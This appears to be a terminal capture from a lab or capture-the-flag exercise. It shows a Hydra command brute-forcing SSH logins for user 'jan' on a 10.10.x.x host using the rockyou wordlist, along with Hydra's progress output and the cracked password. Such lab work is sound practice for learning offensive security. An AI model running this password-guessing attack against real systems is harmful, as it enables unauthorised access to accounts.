 └─$ sudo hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.158.198 ssh -t 4
[sudo] password for santavalleytea:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-05 19:19:57
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586
100 tries per task
[DATA] attacking ssh://10.10.158.198:22/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 14344319 to do in 2988:24h, 4 active
[STATUS] 76.00 tries/min, 228 tries in 00:03h, 14344171 to do in 3145:40h, 4 active
[STATUS] 78.29 tries/min, 548 tries in 00:07h, 14343851 to do in 3053:45h, 4 active
[22][ssh] host: 10.10.158.198   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-05 19:30:08